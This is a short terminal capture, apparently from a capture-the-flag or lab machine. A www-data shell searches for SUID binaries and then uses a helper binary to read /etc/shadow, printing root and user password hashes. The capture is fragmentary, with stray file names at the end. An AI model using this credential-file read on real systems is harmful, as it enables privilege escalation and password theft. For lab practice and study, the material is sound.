 /usr/libexec/polkit-agent-helper-1
www-data@Sudo:/tmp$ find / -user eecho  -perm -4000 2>/dev/null
www-data@Sudo:/tmp$ /usr/bin/read_file -f /etc/shadow
root:$y$j9T$8u7tw.ivXZkGdXyV0Fs.d/$FfzoOYYu8sRq7K2smsiRh5UGsVU2mI8.Q3Vmk0VtzUA:20190:0:99999:7:::
daemon:*:20166:0:99999:7:::
bin:*:20166:0:99999:7:::
sys:*:20166:0:99999:7:::
sync:*:20166:0:99999:7:::
games:*:20166:0:99999:7:::
man:*:20166:0:99999:7:::
lp:*:20166:0:99999:7:::
mail:*:20166:0:99999:7:::
news:*:20166:0:99999:7:::
uucp:*:20166:0:99999:7:::
proxy:*:20166:0:99999:7:::
www-data:*:20166:0:99999:7:::
backup:*:20166:0:99999:7:::
list:*:20166:0:99999:7:::
irc:*:20166:0:99999:7:::
gnats:*:20166:0:99999:7:::
nobody:*:20166:0:99999:7:::
_apt:*:20166:0:99999:7:::
systemd-timesync:*:20166:0:99999:7:::
systemd-network:*:20166:0:99999:7:::
systemd-resolve:*:20166:0:99999:7:::
systemd-coredump:!!:20166::::::
messagebus:*:20166:0:99999:7:::
sshd:*:20166:0:99999:7:::
eecho:$6$mL.9/fVsBqItNR..$GyJfKOjLcovjApxygZ79CjKcqJmJ37jC8y9KeLq81fLAnNCYVP1Nw9d8Dp9pZi/l3CWJ3PHL1l/Hld3sFmZoQ.:20278:0:99999:7:::
www-data@Sudo:/tmp$
www-data@Sudo:/tmp$
generate_by_usern
ame.sh
name.txt
浏览网络